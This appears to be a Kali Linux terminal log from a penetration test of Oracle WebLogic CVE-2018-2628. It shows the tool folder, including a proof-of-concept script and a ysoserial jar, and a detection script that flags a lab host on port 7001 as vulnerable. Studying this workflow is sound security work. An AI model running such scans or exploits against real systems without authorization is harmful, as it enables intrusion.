 ┌──(root㉿kali)-[/home/…/penetration/weblogic/CVE-2018-2628/tools]
└─# ls
CVE-2018-2628漏洞检测工具  weblogic_poc.py  ysoserial-0.1-cve-2018-2628-all.jar
┌──(root㉿kali)-[/home/…/penetration/weblogic/CVE-2018-2628/tools]
└─# cd CVE-2018-2628漏洞检测工具
┌──(root㉿kali)-[/home/…/weblogic/CVE-2018-2628/tools/CVE-2018-2628漏洞检测工具]
└─# ls
CVE-2018-2628-MultiThreading.py  README.md  url.txt
┌──(root㉿kali)-[/home/…/weblogic/CVE-2018-2628/tools/CVE-2018-2628漏洞检测工具]
└─# vim url.txt
┌──(root㉿kali)-[/home/…/weblogic/CVE-2018-2628/tools/CVE-2018-2628漏洞检测工具]
└─# python2 CVE-2018-2628-MultiThreading.py
Checking start.
Checking...    192.168.79.167:7001
send request payload successful,recv length:1691
192.168.79.167:7001 is vul CVE-2018-2628
Checking completed, please see the above result.
┌──(root㉿kali)-[/home/…/weblogic/CVE-2018-2628/tools/CVE-2018-2628漏洞检测工具]
└─#
┌──(root㉿kali)-[/home/…/weblogic/CVE-2018-2628/tools/CVE-2018-2628漏洞检测工具]
└─#
┌──(root㉿kali)-[/home/…/weblogic/CVE-2018-2628/tools/CVE-2018-2628漏洞检测工具]
└─#